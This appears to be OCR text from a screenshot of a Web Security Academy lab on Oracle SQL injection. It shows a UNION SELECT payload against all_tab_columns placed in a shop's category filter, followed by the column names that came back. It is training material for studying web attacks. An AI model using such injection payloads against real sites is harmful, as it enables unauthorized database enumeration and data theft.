 13bc6c980941ce2007e0088.web-security-academy.net/filter?category=Accessories'union+select+column_name,null from all_tab_columns+where+table_name=USERS_OCAW
VPN
N
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Accessories'union select column_name,null from
all_tab_columns--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
ABORT_STEP
ABOUT_URL
ABSTRACT_LOBS
ACCDB_PATHNAME
ACCESSIBILITY_ASSIGNEE
ACCESSIBILITY_IMPACT
ACCESSIBILITY_STATUS
ACCESSVERSION